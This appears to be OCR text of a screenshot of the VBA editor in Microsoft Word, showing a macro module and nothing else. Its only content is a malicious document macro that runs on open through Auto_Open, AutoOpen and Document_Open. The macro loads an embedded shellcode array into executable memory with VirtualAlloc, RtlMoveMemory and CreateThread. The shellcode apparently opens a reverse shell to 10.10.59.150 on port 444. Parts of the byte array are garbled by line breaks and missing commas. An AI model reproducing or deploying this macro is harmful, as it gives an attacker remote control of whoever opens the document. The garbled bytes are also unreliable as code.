 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 21, Col 85
Project - Normal
Normal
Microsoft Word Objects
Forms
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) Auto_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Qdt As Long, ByVal Agshqmdcx As Long, ByVal Irmqprmit As LongPtr, Hdmp As Long, ByVal Cxzb As Long, Efx As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Sirzav As Long, ByVal Ambe As Long, ByVal Ztzoh As Long, ByVal Gzpnh As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Qizpyxsf As LongPtr, ByRef Tjv As Any, ByVal Owo As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Qdt As Long, ByVal Agshqmdcx As Long, ByVal Irmqprmit As Long, Hdmp As Long, ByVal Cxzb As Long, Efx As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Sirzav As Long, ByVal Ambe As Long, ByVal Ztzoh As Long, ByVal Gzpnh As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Qizpyxsf As Long, ByRef Tjv As Any, ByVal Owo As Long) As Long
#End If
Sub Auto_Open()
Dim Qdsso As Long, Euu As Variant, Hcca As Long
#If VBA7 Then
Dim Apebxtuq As LongPtr, Tocmavpch As LongPtr
#Else
Dim Apebxtuq As Long, Tocmavpch As Long
#End If
Euu = Array(252, 232, 143, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, 49, 255, 15, 183, 74, 38, 139, 114, 40, 49, 192, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 73, 117, 239, 82, 139, 82, 16, 139, 66, 60, 87, 1, 20
52, 139, 49, 255, 1, 214, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, 36, 117, 224, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 88, 95,
104, 76, 119, 38, 7, 137, 232, 255, 208, 184, 144, 1, 0, 0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 10, 10, 59, 150, 104, 2, 0, 1, 188, 137, 230, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213, 151, 106, 16, 86, 87, 104
106, 0, 106, 4, 86, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83, 106, 0, 86, 83, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 125, 40, 88, 104, 0, 64, 0,
94, 94, 255, 12, 36, 15, 133, 112, 255, 255, 255, 233, 155, 255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)
Apebxtuq = VirtualAlloc(0, UBound(Euu), &H1000, &H40)
For Hcca = LBound(Euu) To UBound(Euu)
Qdsso = Euu(Hcca)
Tocmavpch = RtlMoveMemory(Apebxtuq + Hcca, Qdsso, 1)
Next Hcca
Tocmavpch = CreateThread(0, 0, Apebxtuq, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Document_Open()
Auto_Open
End Sub